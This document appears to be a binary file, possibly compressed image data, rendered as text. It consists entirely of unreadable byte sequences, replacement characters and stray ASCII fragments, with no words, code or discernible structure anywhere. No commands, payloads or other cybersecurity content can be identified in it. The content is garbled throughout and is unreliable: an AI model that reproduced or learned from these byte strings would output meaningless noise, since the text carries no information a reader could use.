��®I�&�������ZM^�����S��CX�f��	Ɛ�� -@�i���(�x<���0�a� Y��[g��hx�?��}���������0�p�C*P�.)��,8er��B�E_�J��0�}�ZP �`�P : ��wCX��� X]�@�)�22M���B@
�%	14#�;QP��/pbW��Dj*4�:  ��
�
��E����,B5M!/
�b�@�*�
�+�X��@��Y�tPk
	Pn�� r��j#7���&NA]F0y�e2W�`	f	�	�&clb2��z\�[`)P!�0�hHKP	��x���	cA�C24Qh�-P$1"(�p	"w�2���� ��?��oF�w���f�`�t�	_pX>�a�eX�P�� 	�)P	\P	�&
p�8�R&yK����(=�]Np	z ��p	�`� �`��J�A�����
^��gV	t0M 	��)/�h�`mK a����"��p	50��&*Ȁ��3�q��`p���%�"FPҐ�� ?�P	
���
���	�E� � 
��4��
�Xts�A��5]R�� �����#<5`�`
�`	{��(	4@\�/����i�`�L" �09��	͂���5��2 ��� jm�"cDh���k���"� :@s��(�o�7Mxpq��pu hu���P	��p��aN�	٘
n ���^0^�
�0��la@yQ�K �'����wr�P � � 	�Y	[{q�i �}9�X+�Ui;���|��dUm5�	(���|pL6�5�d2p� �2P<� �� @h�"x��3Ԓ,<��C�� ��
l@c�
l����E [0�U�	��	��T�:�9�4�19�S�\�T'Jq�e���A@	8�5 	S�����
�`�)��ɞR	��͙X�	��a��-��iW0j� ��-FrQ������h;&�f�D"0o�ҰSR�mP
�$!
G��%j p`����k���0
��aІ�� x���	����
n��y�0�0NaHc��tKP��(&��6Q�l�>@���w��e�G�Ar=�Q����Qc�p� 	�0ҀF,0"�m�� �x ن;p �P�U��X�0�f����F&#_p[_`lh���[�y� iț	�t�W��������@�> ����y���cHR�:��O�s�0�g2S {�Ȟ��l �a n������ ��7��	Mh�ϐ_��	�	��Ұ�w�N��� ��g���P�bw�� Z�
���dϐ,g�6oTmT>�#q�� ���ۘ �Ȕ�� t ��n 
���xQP��` 7�Gn�o23��^w��f�#0:�:wcB�4@�^���9���lU ��Y��[P�4��� W�.�����*z� �Lgp�
_��Ֆm�	20��TA
da2�C����q�`�`$.� f��$  ��
h��P
k��� ��E@n�������8�rY��%(���&��p"�T�cB:	w��<7	n"�]�����Qt̆��C;)�) ������}��v͐��F�p9e��Z;�P�/xm�Pl;b���点@g��������Hb��п�{�	� �	����[���
D;���	��5J���:@��s�A+�)1&�'���$�^ƞ�0{#Y�U�Ѭ)pQ����ڴS �`��M1,p��"�r�h��1J|ڟsPIJ:���vK�`R��� � G�pF��6�Nb,�`JR
���� (�	[�>` u\tt �w�
Y���l�����^�G7\�^!���^���X�����:�*�l���Oʪ6l�\�S����pQ���|��,�5Q��ZeVm�p ��(E*�sp �+g�$ ���@g�$���g�F�R����h�m
� �	�X�K�˶x����,
�l �
�`�` �l�[�Ym����ЈwJ��T�G[E��*<���lL8	��E��ZB�[��H�E�q`�}*�v&�wg`o�Ő�,�	�0_UQm�[��W�����h[338#P � "
g�>2�[_�Fo�l�F�"���6��m���Z�Y`κ��x�� 7� �:���	�5�evYF�e�����}u��������İ�����u���ϕ0x|��ɭ@%6����
� ePf�O�J�0ٷP��Q�	�YX1�F6�� �S�#�@>�S�C�[PF"�h ۡ�e�x�	���J�e�� ���,��9�B���'
�Iܤ����´����i�	Ġ%�I�؞Ȫ�ʺ
���R��Pi�`~��"��8�K�����p'нG
I&	��эTRa�m���]FfT>�����A)G�@�EPU`��؞��PY�Ֆ����nP��ܬ\t��ϳ�@�̖*����x��`���O���������q�%N��{I�7a�o��_g��q_ ]��Uѽ�6epf/C/��"e|Q�5"p�PD���ƥq�� �@���m�f���X�
���Y��8�{IT�&�,�.��;麋�Z�
lPl^���0��!�������u]��P
��!p�@o�����c;	/_�\��2���Wfg���mY�FmP~@�<� ���"0$>���6����iڛ�P��
�k�D�Ƃn��`��6{���N�b�J�2l�n������
��	.z��@��T�A�n�
u�7��6�u�7�Ҁ'q$������ҹQf����`��u�6)�� h�CF޲y~{��k ��F�1
o�qO���\ta����Y��E���t�����O�U�1ͥ@�Y�ۤn�i��x������M�3��Gy՚�}4�y?FW��P
�w�@I�URl��yRf�M����B2 C���Et���g�-7�> A��/6X��"����( x��S'��&�r3eҤM�4!�ˋ.Q���0��M
6l�̒.:l�Y�ea��}�	�fa�"E���g��(��TaSŧ��lL�`�ƀ�G(��{���	�X��#�����+I������n�?e���.ܡ"E[��Dn���;a�a"����PG�B ,^|� �J}����.U'WOFu�T�ˤ$�Z@j��%�,h2�V7X}�0` �TU�d��jM�Ro��7�zP�Ge8�ӿQ��'��T�B��X�/���?��lx�!�M�*�A@�<�b��Z����X�%AD�^����?��&�.��gp��
�i�4�9��!�0� �6��K$�T�@��ЀB#.�Ј	\"�&n.��B��lb���"/�J/;lX��P谁�P��.��\Y����(B���Pi%��o!Q��3�P�y��6��lX������l0�;.] �HyYb��"]�]8U�#�IL?ء�>b|�� �@�(h@��i慅X��I���/�H�22���?�Ƞ���6&�i��� �U���%��*S�Plxd�eЈȆ��
�
\��W,4�|�ӹ�H当���T�C�6�+8��G!���R'y[����	K�JB�Nm��R[��7� !� � ,    � �  � �9�;��*T Ⱥu��t��ߎ��� RA!�
52�x�Ͽl	�̨�⿎���h�"fV� ��?R�`C��$��	.�J�J���g:���C�^�x̫�bG)\Q�*�����؇5'��8c�
?Tb��������:`�Z&�C�0
B�c]�w
���0��6�3��װcW���ȵc�1j�ה��AC*��'b�5��2&�I��B����ό¢S+c��J� }�Y�����K�+�V���x
7,Ow��dZS+ĎfBKi�@�4�OMɦ��Q�AiHєh��[EuB �H��ăde��H9��L�X��Ԉ�<��CA�}H�;�($Ee)`^Q�q�O<�)PYSɈ�#;�(DT&�)>P�\*8LB��C��LS�%tCE�tS�T���PB��K9Aq�TрQѨ�f(e�|ѥo@��P�5)W���CMd���CZ���?bx a�]���O��4M/N��Op
y���?��q�9!TA9�>��B�(�czV �P@�����I<�s���H��?��,g;���Z$�G崙I�!� Rx�U�ؚ*�U_���R�q��a�O��a�+�U�kB��g�Е� &D�E���F?d�µ-�ף;03܈��4YB��P��G�\Di��� �Ϋ�T���B2� ��LB���7�I\�;��S�c&�+���$�?tA<�]	��bQ�#Zb��V�S���8Fʹ]Ԥ��?��� "J;8��FB��1������	ջB���׈�N���yB~�4\B-��~{�B����r���Ō���;��cI�C	%N�!��B�E9&?P���+��PF�żQ����>�d5����LP�xp� ��;��y �O�6�v�	����g#2V�v��q+N
y=T&�=���=�`�=�C��A��e*0� Us����aa����T`#���P���_��@�*|�	�Fr�PV���Dj�0�\f���gFιT�2�w��F)�,�A����BH�dp�h8�I��,��p���L9�*V-g��3x�fT�^iJ����Pg`�5^�*)-��_Bj�# ���ȥ�'�
���������G=vP�L�
r��%� 5�A�G4ƈ�1�Ɛ"�acdK#2���&�Ȕ0�bt�ۤ�R����F�C�lM7t��6�5Py������������v��*J�����5v����8!�X�1�!a����(� 
���r���"&@h	S�Ǩϔ�E�Q@?����3�2F �x�T��8���wE=C���4D!�����єuSL.�A�#Zr@cH�*T���12H"��� �E
��0�'% B�@K�� ��i���"����/-&��7��5!�BH.�S5`�0%�K	�HΊ��o�!p�5��#��K �8�hʁ(|"��"rQ�\��}.�	�
������q����G{�Q��j*e����D!p��2a�	M;�g0�F%'ຖB��(xN�	���أ�2��n��[�"����@$��XT.��,k�ѠyH�&����������i��>�bSm �<l]�K]�%V �;2�X��V(���O@�+��0��!� U,�2�F4H0�b	K`E�YA�[$��@B0�`
&k!(�St�FDI&�X�:��S�"�^
9�\a�b���
�V��_���EZ��(��ʉ�@d�?u�kQy�<��L�8!�%���bwX�-��;ܢ28�}r�0��e�M�$f�
��`�Ь�nΣ�G����e�yA� � �ѣr��U��i�H#z�VDځ����k�9�L�1ftg��A/}�p��2(��p�������	��"���]� �0�3���Dz��I2�u�ko� [�#�:�?0Yޢ�Nj��P8V6�3J�}t�S��ûyh���?  ���x�h^ �Y�C0n��K�V9$�����}8����\0�.�Y�O,w �W�
We¥�� 18�P�����"ȳ�+r���%?t�
Ø  b%��I�� `	������phB�]�U��'N<B8\����@c��0+ͬ�p�.�v]��}Á5B�[=gx�3�ጷ�(`ƶb�����̀�"�1̝Q��k�^r3���E�	>8	R����f��Gd�^Lv(Ko\s�j*R��r^6"��Y;�q$���i��t�8�����R5H\�#�(�v wΧ�02p�w�{w�����Y�`��	зi�A+\'�xHu�d
MR�8T@�qw2�<��2v5�=�p 0����'�	����t?�D�����K��h��v�p���we5��d��� �U� byr6#�אG����6=r)2L�(;�[��/b�>��SS�PS+P�} '��'0+���@"�a�EOM ��� _$�|��$ � �r��fxB�X��n$���u���`g����"��}5��@p@`�P ^q �����B,$ c����PC��CR� 0���p��֐X2h2a6�8�0|�:�� ����ȋK�e�2�`��@G�搃�f5���w8Y&&V'�=��t�RwR 	��H���>�Hb��E�p)�AG�CC0����z�� �2#1&�6 �0�	�1�������fn��P��	`����Z���#�3�rV���$�D*��*Ma,.19�t�Uq�s`1!�5��j�Qڠ��C���ɠ$������8� Y9��m<�5��('�i���@���^�6�`�`*�"/�s��X�7�@ y�
��`z.yDb0z�YʐC�� � !��vD��#��+0��2�>��$��@" ��	I0�c5�IP��@L`w@�w0�e�����@w	A���p$�ZR 4��Q��#�p&S�~	�?�[Af��^�yb f�
1��>����CSGpǠ ��_ (@40	��cTs� Aj�j�� `sp ���v@�`r h@
^��b,�~k�]�ip-uM�r'� ���aiP-��
q��4I�=C	/�����E��P>I��ߠ�`���	4�p 5P�@n��wV�r�`���	qg��v�
�@	����$ka���}Q��p�!�����>�P��Q�3�u�jaVgr`�@)ג�rN�s�/
�P	BpPP�h��
``,��P:<�`�
3�
	�f y�@ � �n��v	��	A)i�4`3A��w��jQ���� !>39���H�����Rj�+@ �C ��`��
x�pP	���,�r�����Ъ��c�UJp
�I�&F 
�0 ��q (�p8>s2���`~,$R�C	q8�Y���!;5�4ۓ���~��CgՓ���1��Dh�O�	�
)0M�@�� �k�F�\j�"���H��p
�@5@
5�3�6  ���;�� ����� ��jQ~�Y�ԍ�"4i�V'�*P��4@��Is�e�
ѷ��V	#F$��x��O�k� 	L� ��Xj��K�^��H ���	$��� �`��	� P @�-�*��k����>	A���N��zy�6`ʫ �/]?W9����31�|�����@)��ڀ,���и>0��rI�w�k�������L`H�Q ��	��pиp 	jp	� +`
� ���� �R�I��.Q6��ٶZ �*��!�Q�!V͕4�3k�s/@�[4շ��B ~ (0
��n�4�����������1�KiZH	��P�t X
kгj�E
`
B�.Y�o���Q� G���>
����x��,2����j=t���<RP �=� Rp(� 	P��
\@�����������5�	s�dH ��ʎ�� _@
V@��P9&2�y9XM��T5f5j�~R`�P �����E"MD�٦GPIJY��r����PY����U@[��| �����A�`|��J�	��T@�@^�t�	���@ ��<3{�ta	���@�N1�UC@AA�G`����ʋ<��Ns����B���+P`��
)�l �a�G[<-Ԯ*�V�����\�PU�n����@
nSob���@��fNᘗ�7�'��"4a�>Qu�x�]�!{�<.��O'�`�����>o0�8��k�
n�
)�U@�P��`�V��1@�	aU|�n�;�Ї�
�P�� 	q`w(@�J�ـ���@ �P� R�fA�M΅���<+���]��-�?��[�l����&-/�HRZ`
��p���
֝
tPt��K��B]�@�1����� }���l�
�}	�@��P: N@�p(�`pG��p�	(-q�xES5Ӓฝ	q�	��z<�!�P %�p~$�%eW˦��<}
��ʊ]�� E�@
?�7��Y��Jw�|
=��0���P�j��P4D�������X���� �P�Brv`�/B�ғ�p�P��&���;�]��tq$0�����l�O���p�6������>3.�� �v@p�����������oP۰���j�� V� @.���
H�i��C���A�� n)m� �a{�" &`-�� ����6��[3�!3�.�"Q0��W���ȡ���� (�)�E���Mv���ɴxh�!�p���!�k�P�7�0>��Q`�?� � ~��;`V����b�g�&��'`�`���,PM {~,#O�<E��c�C��	�l�`� 	
`����lP	Tp�	@��jp�
�Ucp�Y�H@
���P_ ��p
��r���_i@��cq��;��p`D��ڐ��mP��,�[����80�P/��� ��4d������ew(���	k`�L�pP���9�����K�m�W�� �F�Ҥ��5�B����Q�9�W�_%|���t��)sZ�Y9���<�]���6g��֦�?6E��L#���=k�A�d�,.e���S�L��kcj�0*be���:v̖�2/^Ef�<�E�*t�IP���I��9����vh�3��EQ�D�2��'$�4�I1j�|������F�������`L�0훠u;���m���ʆ�í����\9#�ML���.��ѥO� �uvw@�jF��[φ�������A����?�*&��oTT\��BP�[����@4>H�(�4Sl�"[$8�@��H��"%�`�!G5��e)��a��q��3�QFn(��6�)��� ��GLH�t$ �(<��I(���?p0���Z���I�f��Y�3�L2�@��.O:y��Rx�������,�@ULA�{�8�Ď��f@%Z���e�T1`:B	E}��Fm)a��8G��CZ0a���A������f� <` �46�  �t(8�8 �xd�
��Y��u̪V�����p���
7Q%v��%7|pė	��O ܈
%������H��R"��H��[ �ēL��<^h�3�('�^%N�s�+҄��U�"�H���y��.*R���E���I�X��J��i��g��g��j�0��BY�H��,z�5$=��ĆR�X�T�&��@�I��� �G�8�c��.T"%N��&�� �e8��9���J*���t�h�:@G�3$� g���"��h(�k+���
���z�G���	������$� h��g��
�LГ�91D9�i�=.I&�`�W"��>�<��?��' #)�Ӂ�V:��S�{�H0��9d8��C���XB��X��-�H3�Q�e�Cø ��4c��ʄb�]1' XA9( ��=�g �RP���L��R���� `&�@I6d!=d�:@��!�!�8@H	R�)2"���D���A$*Rm�o�@��MT"�Ȁ��p�P�`��(+"��$P����	����,`A1&ׂf���j��t:t `g�V�_��5Rv |���F�6�h�y�?�,g����"A��ݒ*�|��lh�KC���APQ��'~a�x�0����Cv��h��1������
\5Ec3�cE�.�n,N ��SbECp@? �3̠f�0A,��|����@-xg�'e���|7�V���FdQ cp�VDD8p�a���a� ����~�$��=��x�$0�	\�b]ҘA,f0�������	9�!
e��0p<~�3����@E�3�t���#g��8�?�P�~�+���R���#���<�1� t�ЀT�"@��`Ih���#��9��إ-i�����̈DA�L�t@�@ԣU���E�P��������0�9���mNlb�w��"5�#���fH�H�����h)o�G����Xg��X����E}'�ŢA)�[JGqT5p�07dS+r@�	́��1�@�(E(`��JCÃ"g�Ni��7iC"���h����  / 	=�D(d��r�H(+R�QHtpcӰ�>,R g���1j�\AG�RA�q���i0�Q��P�:�E�2V�t��訃H�q� F0/�T�)�0���`�>(x
h@*$�@�����<�`f(Dam���$��CJ�[��"s�;iFV��H/h�`d�׸�a���:`�N:��9tT�/  tT4 ��CXe���,�Yt���VWE�!�������M���!(Bx��e���V(�OE�*3Bs�ݎ+%8�`�/�`,��?!`��� �� ��СƸ�7��48��ư�0�4�0�T���&6��9���~�s�l������2 �ȡ$*�d�"���`&4!+���-RS����� m1$)r�6)�p���i)쮈�/8!�Bj0�%�b�Q=(���l��%:΀Z�`���*Rj@�Z �
�0�j� ���@8i�b\�"r���d��ܕ�>ڲ6z\"j� 4�q�<��^'4p[h�	+Ɣ�� |�	���хD6�� lp�]Ly������(Nl� ����T��P'<и�&0���
O�!��~����"��4��*�� (A5�2�l(+n�)`���x�WӼ�@�3� 9ЄOh�OЁE@=��N�:�G� !`�;�9�#,@�x�	
�f���>���yK�"I�i�⻺sp��4<x�&��$����$����k�RH8HJ�M���H�;0` ٙ?���7��!���.l(���i}X�8�AH�ʮ��<Tڝ3H�)��h��\��N��"�N��)ЀP5H7p�
k�v+�Cc
*������tH�X�tx��a�s���	�@�$����$(�9��>��H�NX�Tp����J�I�hԠ��2�,��\Ђ*c ��l�#� @�gx�aȆ!�X�r�1D�3�}@4�=��8@�}&��]p�N�: � p|{�' i��D��ꣾ�	�Q\'ԘP $�i���y�seМ+��I������o8�[���^�s�N��N(�G�U ��$@��H�d��H@1���X�л�����8~ #�8�A ��G��l(ˊx@�"ޡ 5p�E� (��X�=��HH�t���R@�؆���B�
v#4Z��Y���{YT ��[L.���t� ��*0 &��,H�Pd7<(�"��JP��ۅ�K'�0Ђ^�_�^  ڱFS�������n�'Q3�bP��.�˦(ǌ*,}8t�� "R�0�.� Ѐ0(U�Bє�&�y�FE����I������� ��6h�񠊉-�C��ͺM�P�Q�<X�"�VH��;�D'@��8'�0ٔJ����0��c ^y�`�x+��ȲW�'����\��,0�	��$8�%������:�$Ect'��`��8Vi�˹��	5Q��PZ���d�OI�ua�m�Op�!�,��R�O�؁h8'�s�o\�������P ���j�H����`N����=�&8ˀ?h�T(�,��P�W�;�r'��0�H�*!	hh r8�����A���Ϲ���$���0�P���(���������q�.h@�8 �L���P����c
-8�`�P�i��8�7�P�G�C�R�/P���>�� Q�!�?�!NR�yc>E�Q�!Q�x�ex�P�1k�
�	�����E#��p�`}��8��V����R�b��X���i�(�  @( ��.u
��;p�X�\��(�dH�}��S��*˱���=� ZȀ���^��%� G[ht1�aL��C�����0i`�38� �x 6Y���(\7�к�(�u��sV�<Y�)\(�5M�P��D����C�YA
h������)�MS��i`��$�b�)��`�'Q�k��7�5�S�缝�KۃHA^(��]����q�F���:�	�����XV�x ? 3��e�����
���AP$����5(��J�]N��T��ť�R`�e8�s
L<0>	s�%��%+N[Q�2��^�Fk�b� 1@Pk�:�'� �������#�N�ȼc�
��=�Њ��-p�	���k�JH,��۠�� �L�M���8P	��t�0�}����P��-�R@7@8xb80�TH6��)ƅ'��'vFG��J�{-H��X�\�p��z.�`�6 ��;)��0�A��:v]nh�j	8�4(�6׊h5��+Y�(~��'��0�&p��-��;8ZH(����'z����YI;t���&��X����\Ę�X��L�xbT��0��0p���0X�/�d4��&��	x�)`f�4�]��WP�Е�a
h����V8��n��c��6���ꂸ(��݊�+�Z������=��d��,H�I�P;�b؆�i��A�y� ��u��ܰ?�d�+c�Xb�rb4@'fdN�0��J�����`�;�G�,��)홀 �Ih�)�,X�(\����\
]�+� P ���ӂ�M����;���b�d0
��R�.�j�k�z�a��CP��@ GȂT؂&�)8p�#aY���b�� �Vy�[�g�F�� ���u ��@��`�eS?`�G���[����2�� `���&��&��I��� N� V@�Lw*
ぁ��5'�v���.�18ױ�f8�
��}��5W�⮇c/�H0#P�;؅� 7�k&���j ��Rim���⸠�Z2W=��'W \%N�ICf���fL�G8��Y�K��j��K^�I��������)�0��m��tHG�^�	J��>(��`�  �N�v(��+X��%d������y�+S�=��&�%P����J0�-�� Z@X� ������dž+FL�����]b�F-�8`F��L�������8 9���!�2 ��+���iE�, �'8�TL�5>P�+��3��0��8
����CP j� ��+� �bH�&�4��#�����D؄�� X] .�_��X�$�N&p�ɜ!��opYCwދ͠�T�e(.7pF��I��W��%@ #��H��H8�o�:�p�HȀ�$'R �$�&`0j�%�_��!��+���h��l�@ �0�Y�ia vX�xh� Q�b@����������B�D�iL�4!���.���q�Ԁ  E@�.e��(�X��W��cV����UX�JH�-�vEp����^�����8wo'��I���G-� ���5����4�:']�[yE�� ��g	�w�(8���8��u  �sA\M� �u�?�c�P�A��S�.y��3X���N	�)�P\����������P�oC��(�� �/���@���bg�Kl���u�vJPp=��C�/o����@�sG������� 1��� �Y�Ix�L�H4��2f ��n�   @2k��� �Ȏw0�n���.((��y�-�Q�n����spC 
�h�b��X3��_,[ e��D��JL���B`F�f�
��$H�Q���$,��h�4)s�̩Q�I�dh:�i�0D���jU:N�0��W|HD![��b�z�'b,i6D�2�Oſ.��A�'��C�f�D@{���N`� }�Y`aW�	�
a�9n' h��@2i>|xs-X0�����v��x�mc�
�	"���tD9b���Q�I�*f�_m8�դ& 9T�HRK1�3�	�e=�+��^e�c�=	b-�GJX �#D1{�0�(��*6H3C,���g�c�i$$�7��G ��S0�X!P'�s�*�� �	�:��@Ύ�(��P�C9�(Ћ)�|0�l ܖP,]4�N,&D��B�T� �Dj�JYTA�63��?h���w�@B
$I�O?%��Im5�T_�
�.��V^y5�W$���g|�*X����I��|�"#,B�O�`����4-�І�$���Q�@ؔ��:�cE9��3��ᇌu���
]H��?�@�b�`�T �
� Y @ZH��Sb&P:�t��C���IEt�����'�<�O(ET��(�T��#�H�%����xD��P��q�?R}�H|(ar��(ȁ1������1������)��)����'#8�'"������#_|���H�:��1�m����?�X�
Ԏ@~T��Й ��dGB8��?�ԭ�;&�cF6P�K �,��?&�Eot�l�ی����b��l��K	{2�<Y�1P�Aʟ,� zJu��{�F���+!4��p �����ha�i���	�<k�J�#-4���)��zt���س�qt �9W����������?P��4g�p�]ġ>����>3�$���� 
��@�A�o�K%�I#'bt�n��*���,d�EH@��0����#Ev�`:#��z�G�����J@��F����a@$X��� �E���[^�4����Lv�31�*��Ѓ@j =8A��E.~1��8 m{�9� K�L ��hI�<��?�`��ح?3��u��l$ B~ ��,�*IJT0i<�`�p0t�C(:�	O�@��X�$��HD�C@�P��\��+
:b�Nъ�	����2������Լ�i���X�'T�Ē�av�� �@	�)ɅR���o�P@9�ѵ>t�� a�tA� Bv 
�� B��#�T@}8���"!i�b(H D!��4��U������	� ��Є$@"S�	v(��'fF��@|v�f"A��Y�؁���@�7�OѴ���Y�G����$E7������B0���� 
V�%P�w��@� �3,�� �f(�Ïu#@�a�M��(G.*`�T�fx_!oӅs �6�G'*F& ������|ub����&@b4��I�YE-Ve@ey]�����C�5�i�|yD���+3[ĀDE�N��ƍ���-(��"(��y��	.A���� V�A;�1�%��~@�nLІ0�}0��!6��
mK�����B�=��D�с=|��@A'�QW!_E��F� �Q6�"t�LZ	,|�'I@�Q:� �L,������b"��5%����L�hET�)�*��� &��RR8�@2 �(E!,�r��
�(�%�qu�a�h�tT  �h#~p��@��Cb�Q�o�C�M���$�ЀF"R��Cԃ�5�D��*d���Gg�	64�	4��h�� D�Ȁ���;���H�/���+����H����:��"r��O�ԦH��Q�g*�XsRT������� :��r��DH�P�s	�\�����U ��V!ڦ����Z��?��B������u�n�I3B Y�2(�-���Ѣ4�6��QB�H�^���M`�H�D1@D����N�	�@Bm�CZ(,[!صb�*^��?q h)�N��`�D�Hfz�����F/ʡ���F�^�N��<��X���o���P�Lʵ���#�ǽ���	��""�0����xpր� �X�@:�N<�	�0�+��
���`�ҥB��#��o_�������Kf��L*@₄F�$�:���9H��tƘ�-�!���� X�����>���t#l  `�g��Ψ �$Y���:�A -@
� @9��}~!@7�P ���%���,��GaV�L� H��t��-@�p��Ā��ތ�A��!�B�=�l%
�u	\�������q@tقvD %�@��B�y��? B���B�0@ÙY�َ��@�@���@tA �|	D ������	"Q�a�@8����W�4P���T@X�m<*@@)A@с']V&M�$d`�� h@���tDX���}� ���?��@5�-��T\E�a�-��)Q��V�@$$,L A�@|d�,@�!�4_��)�A.����m[B��?�) ���D�A0 "%3�=p��C9��
�@���!�A�C����$D1H�? "p.�A*�*<B1����A*d�?@A%A% b�"�R$�vb ���,�E����)&����]E$؁T�����Zm-���A4,��`�$�B,-|�!�fYh�%� W̓�ĕtC�QC!��0�^\3��`��9��ߜBXA���?����d����"� ��h��3<�$HB����C 2̃0#��<�eA*T�AxB�A*��lA�-��Ԡ�LL���!�	�M!�!A���VT�NŁ�Xu��?��Q	x���#�A�M� 	�BdQ�A�i�� ��X���:\B7hK �UBPY���Ն8׈�B�O��?hBL��9 8��@h�
�]�����Ă$P��c��s��[��l 
$�B2����B
��\��fn$ȀfL�$h�X�E�i!CB ����?���	DW���(Hm"�.Oɐ�,�p�(p�$�%���C2�?��� "��@s@�@6 ���[� ���ɂYI�^��7��8a���g���ݴ���d���@!��8"4X :��
�B"�'��B��40�(�6��(<8�L�(�+�A�I?6A @��G
�B�$���.�q�"!�����5uDUxC�M|��L�T�%JU  l'��	=��A�!4�@$�]�Z� �] P�^a������<�U��@2�@�Z
�П@��W�Y�
З@ԁT�I�@,�� D�"��6l�a2^H(e�/h@��(0
�K�P4�~f0AO��P,��.xY�����0�"p�+���?D" B���B��� /��pA؁)�)r���B  ���d�WȂ8��@!��� 
�́9��;�� �8�3����]�IA2�+� ��0<V($ \�$�	<��U.4�$D HX�� @(NE$$�
M�/p�,��Z�!���<��-jB����2�\��GD�U�"ȀΝ�/��=�d ��*T��-����ya2" / �-�" �� !����O�H������	tA\( 3��!D<��=��@���?��|��8V X@����@�`ȽFǠ2B)� G=X* e��@<���y��L-�/T�p�*P��C����*-�{��Vt�U���Pr������p�$pD�A�A����-_����`��BCH�>��BA�C��� �@�^��9|@- �^��@�!B�k�%�Y�ay/e��e�-#<�
�*t�D���}�8�(�@�A'�*pD �{�@D�*xA�(�+܂7L�3-�m����Y@"� 5�Z`�n�^N-��G$D�,A0$h�0A�
� -/㑒@+�X�v��	��?<�Lo,�������}�?@@!8�cR����4�YV��՟��݈!e @3�H�7߯7�b"`��r����@Å��Q`l||�|����L.(h ,�B��������N1�"�ڦ�Ǡ(YtE.��?�ӱr�$�f. 0���-܂�-�ESB������@ó��  c�C�����$D�� � !%��=��a��!՟]�_";���3Ġ��m���CL��?D�T�����F�5�GS(�(��!�z�����?��,X�@�t
�� -�LT�G� �@�{��T��ý*)�P0�G�pq.e�%8A�A1(C�y����>4�?�@1<�3�[�x�P��M��, �~���gBh�HA}�cg�[6_�BD5TC5#�@1
|҃�  P�?��At�W��a� ��h�?�(��-�0�������B�u
�$�V���9�CO�G~_�R$EPB m4�@P�+Q�P��dO��@1�2�Q�p�e�@:�@���Lm�9��� �
lo���@��Շǃ@��4�@�͕��h��p�+CB���\lB8��9�?�AU�lE��������BG���ZтV`����`O�m�}�Kt$�.�a�?`�F��?t5,����Ó4����H��  P44�	�� B�C���?<C@�6|@6�=03�R"�6�V�2�xP��t�@3����Ts	��*��9�t�����}��L��{����B��H.�D��+�p�C��0�쁒%c�)�@��V���h���?�� +��,P��B�%$b��>� c�@���O��@CLP�	��3� 4�;��?��
�3�C.���A�=�)��;�aDF�!��g �#�xq#��
`������ �܁(�@o�
�B�Δ3�?���AP�7D��ǬY
�Py�Y�XlJ�XS�0���p;�E�
-�vL�l�@̂#���A��0h��C��2�A�� ��i(�d�:�UH@ 0C�K�:̑�t�#x ����C2��%�H6�M;�@/0�	B�Qڙ�����SJ�p/N�}�LA�&<B��UA�a�G�`TdhP���7��(V��0���J�'� �����@P�BQ|�,@A�ABp�?�Tlܷ�t 9����7B�����w��]`��0���� D?@�@���_
`��_;qԤ��P��w
-�;Ӏ�e]b1��,ݳ�2R�&5�T�2%ȣmB��M�Y��8Pi�9K �5��S3d8)��52�1��#2�D��E����Ꮡ��B��#	�=�Y� �$A��#��?N�f�"�OUB6���A���1 P![Gtu�%lV��?V�aaBa�*0�"&a���%��O��0��g�_<�,�9S��+��K���	�d˚*��`
���+7�B%(2��9�&�� �S�Qe ��)J���/R����!������10�a�GBI��""��HB����Jj�8(��SF!d��L �
��ч��^* �t���6��ԡfe�h#����T��� �1E�d�!@�y���w2�	��4�Ȏ%�B8/�G���&�ʆP�Q	�5�(�6$)�PA%�G�@#�0V��DY��U6ESTVyt�6�A�9X$=��'�'�c��`�.Ht��
-(JC!NZV�Yh���ڰ@-~�!  @��.�|�3 hA�W_�f1_Ũ����($�u`�hLt(��A��3�H�N�BP��J"��\�e�N�1�AA���U\�hB�R%Vh����|��H(���p�a������9C�i��f
NX��ظ0s�� �����MHH	�y �2A'��������ZKE����s_"���B���@FK:J[�^@���l6�s�)A��������鍘B��9  �A��;bFB�s�m��A����x�
����f���!N�+����v���r��ތ!U����^Fy��0��/����ۘ�s��X��#^��x��!��H	4��
�m��5p�?�G�O�
�0'��e����T��U��K�
� yAa� r.�D$����v?��b~����Kd" �i ڠ�6<��I�5���
I���/P`_ � F��G����a^�+�l^<�p�Y�:[6p���� iH�z��0@�@!� ��4����鈑g������^Іf\��q�B���B" hx�:���(�?�e����c1�w�gH Ͱ[�p�%Q
��N���qj6h$v��%��^(���p4�a��*�@�)��V��ꞁ;p���Q&�}d�	�A��  ���J`��L�(:1���!DT�9>'���R[�^�	E�(�ʃ&��DJ,��*��,EH��h@CB��HC3��L��j	�z{�?�d�abA���+^�)�:((� �:2�x��h�H�6@C'阈MsMh)�� ?;Ђ�XXB �D�എ��/����@,mB6�+�6�	w`��ZKRC�P�/� D��"����� ���It�4�ֿ�p&h���
`
"��� �C��?>�9�d��ZDF��}h����w4D!h@E��U	lb����ZG,`_Hb3���y�c�K�	�i��9�!	�Gl<�2�_��:����~��%���`�����(`|���:�1�:P��m�B`"�^|CX /Ĝ�����'`�Ρ�0���x3B����<k�𝏙�+{���dPGC�#I� 
$��I�J���Q8F.:u4A��Ilb��XiD��9���	��?>K�<Q�#l�%�h#����#��#�V`p4c{�����H&`���;�\KR"���2Q2pUCЌ�:�~@�?ʨ����˓{@� (t�D�b�Ь4��i>%v��51��\b:����Q_ +6���6����*�����	���8X x
I_���=m!#(��+$f�Yb�����z.�/��X��
(��f��?vP�0> 8A � ��b'����V�gp�����U\���
Ė��:�L,��G�^���q���X
[�C��GAIb,�4�T�0��@�	�$�Ҕ�ژ3A,����J���yl���q��ЀN,z.޼#f�7�!}����	� ?P�jv>-��B[��&� ]- IpaY&�y�B�V)a�m�*)��f��fP�2�s��;pF�a�#������?�V(��n���ϕW�Q�����hpb&`�Эo�Cq��k�!r�I o��Y���-}���n�6.9w����x���e�6P�[F���a PVHW���T��i�i��ך�6a@�VE�Pq�'��~8C�q�܄eo�򆵆�����-! G�X J������`�O!TOGtk���ª$�R*���- ��
X��`�\���r$�
�B����@��P��̏��!� Ft@s���b�
jX$�x�U*��������_ŏD������}>��!�F����gb!���gx
;f ��,a�0b� ��a�<(��`j`�H�PG��N��� `��JC[*���
������Ip����.�s�%I^ 6�󈡏B�
D�˰c���!m� Վ�~$��� b 8�� �`
XƱx`n*!R#���莤��g��O�� ���A_С̺
�$ �8���.�@ Ij�$ rPA�K�j� A�b6 ��@Dh�b�b� �lA&�	Fʃ��U��A1"߰�x0o
0oX�T�q���A��JP (al�O!l�F�&rV����G�fh��@$��Rb|������MK�b.0�c����#�@ �� �`$Ry�����Mg�٬	b�����X��v H���$@��M@)!Z�(��z ��aP�0a
�E�`0�# @"'3����	0�R
